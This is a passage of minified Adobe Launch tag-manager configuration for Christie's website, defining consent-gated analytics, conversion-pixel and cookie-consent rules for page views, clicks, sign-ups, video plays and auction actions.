_satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=_satellite.getVar("_link");if(e&&e.closest&&e.closest("[data-adobe-target-aa-event]")){var t=e.closest("[data-adobe-target-aa-event]");_satellite.setVar("data-adobe-target-aa-event",t.getAttribute("data-adobe-target-aa-event"))}}},trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"navigation link click"}],props:[{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}],channel:"Department "}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2eadae2c20bc44daa4756609057a5754",name:"DCR | Max Bid Success: Christies Live | FB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_max_bid_success"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC54ecb634ecf5431795fd2cfdf30b1296-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL34799a96ab3747ec93fd271e788f66f6",name:"EBR | Video 75% | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:75,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC8abb2f5e8a17439cbbc2be3f4a23cdfa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event133"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video 75%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL37e50b29f37a4d659fe3decda66f7b5d",name:"PV | Quantum Metric - Staging(Excluding Live Sale) | QM | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotContain"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC29bbaba1dc804d68b2fa90f0d898729e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3826545a19294532961d2cb3e00aadd5",name:"DCR | Fast Sign-up | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"FastSignupSuccess"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris00/lvspi009+standard",enabled:!0},1686591601628:{label:"XlAZCJLAxHsQ4oP1ywM",enabled:!0},1686683533267:{label:"invmedia/event001+unique",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL3ddef4b833644d6f82459b39e4780baf",name:"EBR | Request An Auction Estimate Complete | AW | Targeting",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#mainform",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"auction_estimate"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/selling-services/auction-services/auction-estimates/overview/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"tPb0COCUpJ8BEOKD9csD",enabled:!0},1763667996946:{label:"uz19CIbQqb8bELWY5OxB",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL3e7781f8cb7043a6aeb7199ded1cef33",name:"EBR | Department: Auction Results-Follow | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.auction-results--list-items .christies-icon_favourite.sale.button-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%sc_Logged-in%",rightOperand:"Logged In"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Exceptional Prices-Follow"},{name:"eVar31",type:"value",value:"%Department Page-Exceptional Prices-Follow-Lot id%"},{name:"eVar6",type:"value",value:"%Department Page-Auction Results-Follow-sale id %"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Exceptional Prices"}],events:[{name:"event45"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4492dd8fd983493b85819da9bf9974e2",name:"DCR | Christie's LIVE Sale Registration | AW/DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sale_registration_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversionTest",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris000/lvkpi0+transactions_TEST",enabled:!0},1686591601628:{label:"GbgiCPr-3HoQ4oP1ywM_TEST",enabled:!0},1686683533267:{label:"invmedia/event004+unique_TEST",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL44fed1379d8441e78d3693f31dca53eb",name:"EBR | Fast Signup: Continue | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#btnContinue",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/mychristies/SignupAjax.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Fast Sign Up-Continue to Register"}],props:[{name:"prop33",type:"value",value:"Fast Sign Up-Continue to Register"},{name:"prop34",type:"value",value:"Fast Sign Up Lightbox"},{name:"prop38",type:"value",value:"Light Registration Form"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4590c609cc7e45d884a0c2660fbf1e65",name:"EBR | Feature Page - Related Auctions | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#relatedsales a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related Auction-%_feature_related_auction_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Sale Landing"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4ae864004b45467f943bda023a3257d8",name:"PV | Global Page View | GA4 | Performance | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/pageview.js",settings:{accounts:{1677857608330:{enabled:!0,options:[]},1686592222317:{enabled:!0,options:[]}}},timeout:2e3,delayNext:!0}]},{id:"RL4cd00c09a0a7407f9894c8a24b45aed4",name:"PV | Account Login/Creation Anonymous Live Viewing: Create a bidding account load | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector("#ctl00_MainContent_dvEligible")&&(null!=document.querySelector("#ctl00_MainContent_dvEligible").offsetParent||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"action",value:"saleregistration_redesign"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies",pageName:"My Christies-Account Creation-Full"}},timeout:2e3,delayNext:!0}]},{id:"RL4d326bcbfa494052a5d0d36f19d25660",name:"EBR | Feature Left Rail Category/Feature type | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"h6 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-left Rail-Category"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Feature-Left Rail"},{name:"prop38",type:"value",value:"Feature Archive"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4dc9697d9455495aa60b8d14840a3fe7",name:"EBR | Department: Click to Follow | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.upcoming-auctions--list-items span.christies-icon_favourite.sale.button-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},
timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%sc_Logged-in%",rightOperand:"Logged In"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Follow"},{name:"eVar6",type:"value",value:"%Department Page-Upcoming Sale-Follow-sale id%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL5306074756e24edcad78f6bbebd10140",name:"PV | Mouseflow | Other | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*novafori-dev.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*localhost.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*payments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*stgpayments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCd847b0699fee4653a0fcedeb1c6d90d2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCb823885dd11a4bf285a86b83a627faad-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54a5f889eb724166afce5224da02bdf3",name:"PV | Cookie Banner-Dev | Other | Non-CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.referrer.indexOf("auctionsolutions")>-1}},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.parent.location.href.indexOf("auctionsolutions.com")>-1}},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com -->\n<script>\n  if (navigator.userAgent.indexOf(\'mob-app\') > -1 || document.location.href.indexOf(\'livebiddingpromos\') > -1) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="fd2193c8-8245-4e7a-a63d-68e072d71c7a-test" ></script>\n<script type="text/javascript">\n  function OptanonWrapper() {\n      var eOT = new Event(\'OneTrustGroupsUpdated\');\n      document.dispatchEvent(eOT);\n      _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!-- OneTrust Cookies Consent Notice end for christies.com -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL55cf6a4ee81a48aebae4fa8272cece5a",name:"DCR | eCatalogue Page Load | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_page_load"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{enabled:!0},1686591601628:{label:"LCufCJ2h4HoQ4oP1ywM",enabled:!0},1686683533267:{label:"catlg01/e-cat00+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL586cd55a7b9a495f9c389ec50efed6de",name:"PV | Department Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"^/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["u1","%page_language%"],["u10","%sale_number%"],["u2","%auction_name_mslp%"],["u3","''"],["u4","%user_guid%"],["u5","''"],["u6","''"],["u7","%current_url%"],["u8","%current_url%"],["u9","''"]],accounts:{1683051543682:{label:"chris00/lvspi008+standard",enabled:!0},1686592021877:{label:"chrst01/visit0+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL5a0fded4ddb24a709354a5494aee3d3a",name:"EBR | Account Login/Creation: Update Security Questions -Cancel | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#btnCancelQnA_MS",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(null===document.querySelector("#Account_Security_div").offsetParent)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Security-Pop Up-Cancel"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-Account Settings-Personal InfoManage Security-Pop Up"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL5d197edf309e44d0a9af1287b765ea67",name:"PV | Every Page Bottom | PN/FB/TW/BD | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCa342d9ff74e54514a410ebe31ed24263-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCe4e0d0194c074c7183b772270ce310c4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC63b5204f5ca846e084dede59ef196205-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RC7a2d81ac40ea4d418ef8a5b101c4837b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6093004ae4cb4ae5abbfb5c13ace584f",name:"EBR | Account Login/Creation: Manage TELEPHONE_BOOK | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a ",elementProperties:[{name:"data-omniture",value:"TELEPHONE_BOOK"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Telephone Book"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-Account Settings-Personal Info"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL62608e5f92914d1eae1ad89c31a86384",name:"DCR | Christie's LIVE Sale Registration | GA4 | Performance | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sale_registration_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1677857608330:{enabled:!0},1686592222317:{enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL626f1ad0184d48c78515aaa4d77a1116",name:"EBR | Press Center: Related Features Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".related-features div.image-preview-container",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Feature%Press Center- related features position%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Content Feature"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL652dcdec786043b8949beb8d69c8688a",name:"EBR | Request An Auction Estimate Next | AW | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'button[data-validate="js-step-one"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/selling-services/auction-services/auction-estimates/overview/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"LHxYCNzDq58BEOKD9csD",enabled:!0},1763667996946:{label:"8gu8CIPQqb8bELWY5OxB",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL6c01af7e04014d7baf8d118694db7aca",name:"EBR | Fast Sign-Up: Login Link | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#aLoginScreen",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"alias",value:"prop33"}],props:[{name:"prop34",type:"value",value:"Fast Sign Up Lightbox"},{name:"prop38",type:"value",value:"Log In Form"},{name:"prop33",type:"value",value:"Fast Sign Up-Login"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6dfea1711c37476394ac24a915828931",name:"EBR | Video Complete | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaEnded.js",settings:{elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCef90098de03342f391f79a16ae2bdf20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event134"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video complete",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6e82c86c53f541f2a6799843f8709cba",name:"DCR | Follow: Live Sale | 